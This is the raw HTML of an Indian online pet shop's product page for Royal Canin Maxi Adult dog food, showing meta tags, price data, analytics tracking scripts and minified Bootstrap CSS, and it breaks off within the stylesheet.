

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html
body_size: 76360
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html">

  <title>Royal Canin Maxi Adult 15 Kg Dog Food at lowest price Weight 1 Kg Pack 1</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Royal Canin Maxi Adult 15kg Dog Food at the best discounts. Available at just Rs.5984/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="1406">
    <meta property="og:ID" content="1406"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html">
    <meta property="og:title" content="Royal Canin Maxi Adult 15 Kg Dog Food at lowest price Weight 1 Kg Pack 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Royal Canin Maxi Adult 15kg Dog Food at the best discounts. Available at just Rs.5984/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html">
    <meta property="og:title" content="Royal Canin Maxi Adult 15 Kg Dog Food at lowest price Weight 1 Kg Pack 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Royal Canin Maxi Adult 15kg Dog Food at the best discounts. Available at just Rs.5984/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg">
    <meta property="product:pretax_price:amount" content="664.406779">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="784">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="97d1fe633a22ac8e17165baf-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="97d1fe633a22ac8e17165baf-text/javascript"></script>
<script type="97d1fe633a22ac8e17165baf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="97d1fe633a22ac8e17165baf-text/javascript"></script>
<script type="97d1fe633a22ac8e17165baf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="97d1fe633a22ac8e17165baf-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 